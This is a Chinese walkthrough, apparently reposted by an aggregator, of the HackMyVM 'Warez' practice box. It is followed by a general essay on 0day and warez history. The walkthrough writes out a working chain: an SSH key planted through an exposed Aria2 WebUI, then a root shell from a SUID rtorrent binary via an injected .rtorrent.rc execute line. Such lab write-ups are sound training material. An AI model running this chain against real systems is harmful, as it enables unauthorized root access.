[HMV] Warez

Posted 第一低轨道站

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了[HMV] Warez相关的知识,希望对你有一定的参考价值。

0x00 配置

攻击机 IP: 172.16.1.25

靶机 IP: 172.16.1.67

0x01 攻击

使用 Nmap 扫描目标靶机开放的端口

┌──(root㉿Kali-VM)-[~]

└─# nmap -sC -sV -p- 172.16.1.67

Starting Nmap 7.93 ( https://nmap.org )

Nmap scan report for 172.16.1.67

Host is up (0.00028s latency).

Not shown: 65532 closed tcp ports (reset)

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 8.4p1 Debian 5 (protocol 2.0)

| ssh-hostkey:

| 3072 cc0063dd49fb1cc7ac6963bc051a59cd (RSA)

| 256 9b194925eb9c60c52bec2ad4fdd1c2f4 (ECDSA)

|_ 256 4116e6d0a0da224f073fc8cf602c0279 (ED25519)

80/tcp open http nginx 1.18.0

|_http-title: Aria2 WebUI

|_http-server-header: nginx/1.18.0

6800/tcp open http aria2 downloader JSON-RPC

|_http-title: Site doesn\'t have a title.

MAC Address: 08:00:27:3D:F7:58 (Oracle VirtualBox virtual NIC)

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 8.41 seconds



发现了三个端口,分别是 22(SSH)、80(HTTP)、6800(Aria2 RPC)。其中 80 端口似乎运行了一个 Aria2 的 WebUI,打开看看

发现了 Aria2 WebUI,同时在下载目录里发现了默认目录是用户 carolina 的家目录,看来 Aria2 对家目录有写入权限?尝试生成一个 SSH 密钥并下载到家目录的 .ssh 里

┌──(root㉿Kali-VM)-[~/work]

└─# ssh-keygen

Generating public/private rsa key pair.

Enter file in which to save the key (/root/.ssh/id_rsa): ./id_rsa

Enter passphrase (empty for no passphrase):

Enter same passphrase again:

Your identification has been saved in ./id_rsa

Your public key has been saved in ./id_rsa.pub

The key fingerprint is:

SHA256:nsnLu59VVs0nTKvu4ogErvTLgRo9haOnXE29o+GkJzs root@Kali-VM

The key\'s randomart image is:

+---[RSA 3072]----+

| . |

| o o.|

| + =|

| . . . o.|

| o o. .S . o |

| o =o. o.o . o |

|o *.o+.o= o |

|.*.E++oo.o.+ |

|o..oO+. *=+.. |

+----[SHA256]-----+



把 id_rsa.pub 拷贝一份,重命名为 authorized_keys,然后在本地搭建 HTTP 服务器,从 Aria2 WebUI 中下载 authorized_keys

发现下载成功

尝试登录 SSH

┌──(root㉿Kali-VM)-[~/work]

└─# chmod 600 ./id_rsa

┌──(root㉿Kali-VM)-[~/work]

└─# ssh carolina@172.16.1.67 -i ./id_rsa

The authenticity of host \'172.16.1.67 (172.16.1.67)\' can\'t be established.

ED25519 key fingerprint is SHA256:6KuYVOialBusL5WnriRRpDGS7zkNND0tbubZE160qDo.

This key is not known by any other names.

Are you sure you want to continue connecting (yes/no/[fingerprint])? yes

Warning: Permanently added \'172.16.1.67\' (ED25519) to the list of known hosts.

Linux warez 5.10.0-8-amd64 #1 SMP Debian 5.10.46-4 (2021-08-03) x86_64

The programs included with the Debian GNU/Linux system are free software;

the exact distribution terms for each program are described in the

individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent

permitted by applicable law.

Last login: Tue Aug 31 02:43:08 2021 from 192.168.1.51

carolina@warez:~$ :D

登录成功,获得 user flag

carolina@warez:~$ ls -al

total 40

drwxr-xr-x 4 carolina carolina 4096 Aug 31 2021 .

drwxr-xr-x 3 root root 4096 Aug 30 2021 ..

-rw-r--r-- 1 carolina carolina 220 Aug 30 2021 .bash_logout

-rw-r--r-- 1 carolina carolina 3526 Aug 30 2021 .bashrc

drwxr-xr-x 3 carolina carolina 4096 Aug 31 2021 .local

-rw-r--r-- 1 carolina carolina 807 Aug 30 2021 .profile

-rw-r--r-- 1 carolina carolina 66 Aug 31 2021 .selected_editor

drwx------ 2 carolina carolina 4096 May 21 19:52 .ssh

-rw------- 1 carolina carolina 19 Aug 31 2021 user.txt

-rw------- 1 carolina carolina 51 Aug 31 2021 .Xauthority

carolina@warez:~$ cat user.txt

HMVKeepdownloading

查看具有 SUID 权限的文件

carolina@warez:~$ find / -perm -u=s -type f 2>/dev/null

/usr/bin/umount

/usr/bin/gpasswd

/usr/bin/passwd

/usr/bin/newgrp

/usr/bin/mount

/usr/bin/chsh

/usr/bin/rtorrent

/usr/bin/su

/usr/bin/chfn

/usr/lib/dbus-1.0/dbus-daemon-launch-helper

/usr/lib/openssh/ssh-keysign



发现一个可疑程序 /usr/bin/rtorrent,搜索 GTFObins,发现可以直接用来提权

尝试直接提权

carolina@warez:/tmp$ echo "execute = /bin/sh,-p,-c,\\"/bin/sh -p <$(tty) >$(tty) 2>$(tty)\\"" >~/.rtorrent.rc

/usr/bin/rtorrent

# id

uid=1000(carolina) gid=1000(carolina) euid=0(root) egid=0(root) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev),1000(carolina)

# cd /root

# ls -al

total 28

drwx------ 3 root root 4096 Aug 31 2021 .

drwxr-xr-x 18 root root 4096 Aug 30 2021 ..

-rw------- 1 root root 181 Aug 31 2021 .bash_history

-rw-r--r-- 1 root root 571 Apr 10 2021 .bashrc

drwxr-xr-x 3 root root 4096 Aug 31 2021 .local

-rw-r--r-- 1 root root 161 Jul 9 2019 .profile

-rw------- 1 root root 15 Aug 31 2021 root.txt

# cat root.txt

HMVKeepsharing

成功获得 root flag

0x02 总结

非常简单

0day漏洞

0Day的概念最早用于软件和游戏破解,属于非盈利性和非商业化的组织行为,其基本内涵是“即时性”。

Warez被许多人误认为是一个最大的软件破解组 织,而实际上,Warez如黑客一样,只是一种行为。

0Day也是。当时的0Day是指在正版软件或游戏发布的当天甚至之前,发布附带着序列号或者解密器 的破解版,让使用者可以不用付费就能长期使用。

因此,虽然Warez和0Day都是反盗版的重要打击对象,却同时受到免费使用者和业内同行的推崇。尽管 Warez和0Day的拥护者对以此而谋利的盗版商不齿,但商业利益的驱动还是将破解行为的商业化推到了高峰。而眼下的0Day,正在对信息安全产生越来 越严重的威胁。

“0day”其实就是Warez的一种传播形式,“0day”不是说那些破解专家不到1天就“搞定”某个软件,而是说他在最短的时间内迅速地“解锁”,并 在网上发布。0day的真正意思是“即时发布”(尽管不是真的当天发布),大家可以把它看作是一种精神。

“0day”是一种自发的网络运动而已,“warez”是对破解的泛称;如果有人说他属于“0day组织”,并不是说他真的在一个叫做“0day”的破解 组织里干活,其真正涵义是他属于某个破解组织,而这个组织经常向0day发布作品。很多人说“0day”是一个邪恶的组织,其实他们只是将自己的破解作品 以“0day”的发行形式发布,分享给全世界的人。

“0day”的主要目的是交换,完全是非商业化、非盈利、志愿的行为。如果有人将0day的东西拿去做成盗版光盘,那么与0day的本意无关。 0day漏洞,是已经被发现(有可能未被公开),而官方还没有相关补丁的漏洞。 信息安全意义上的0Day 信息安全意义上的0Day是指在系统商在知晓并发布相关补丁前就被掌握或者公开的漏洞信息。 2005年12月8日,几乎影响Windows所有操作系统的WMF漏洞在网上公开,虽然微软在8天后提前发布了安全补丁(微软的惯例是在每月的第一个周 二),但就在这8天内出现了二百多个利用此漏洞的攻击脚本。漏洞信息的公开加速了软件生产企业的安全补丁更新进程,减少了恶意程序的危害程度。但如果是不 公开的0Day呢?WMF漏洞公开之前,又有多少人已经利用了它?是否有很多0Day一直在秘密流传?例如,给全球网络带来巨大危害的“冲击波”和“震荡 波”这两种病毒,如果它们的漏洞信息没有公开,自然也就没有这两种超级病毒的产生。反过来想,有什么理由认为眼下不存在类似的有着重大安全隐患的漏洞呢? (Dtlogin远程溢出漏洞于2002年被发现,2004年公布。)

看不见的才是最可怕的,这就是0Day的真正威胁。 不可避免的0Day 信息价值的飞速提升,互联网在全球的普及,数字经济的广泛应用,这一切都刺激着信息安全市场的不断扩大,软件破解、口令解密、间谍软件、木马病毒全部都从 早期的仅做研究和向他人炫耀的目的转化为纯商业利益的运作,并迅速地传播开来,从操作系统到数据库,从应用软件到第三方程序和插件,再到遍布全球的漏洞发 布中心,看看它们当中有多少0Day存在?可以毫不夸张的说,在安全补丁程序发布之前,所有的漏洞信息都是0Day,但是从未发布过安全补丁的软件是否就 意味着它们当中不存在0Day呢? 有人说:“每一个稍具规模的应用软件都可能存在0Day。”没错!从理论上讲,漏洞必定存在,只是尚未发现,而弥补措施永远滞后而已。 只要用户方不独自开发操作系统或应用程序,或者说只要使用第三方的软件,0Day的出现就是迟早的事,无论你是使用数据库还是网站管理平台,无论你是使用 媒体播放器还是绘图工具,即便是专职安全防护的软件程序本身,都会出现安全漏洞,这已是不争的事实,但最可怕的不是漏洞存在的先天性,而是0Day的不可 预知性。

以上是关于[HMV] Warez的主要内容,如果未能解决你的问题,请参考以下文章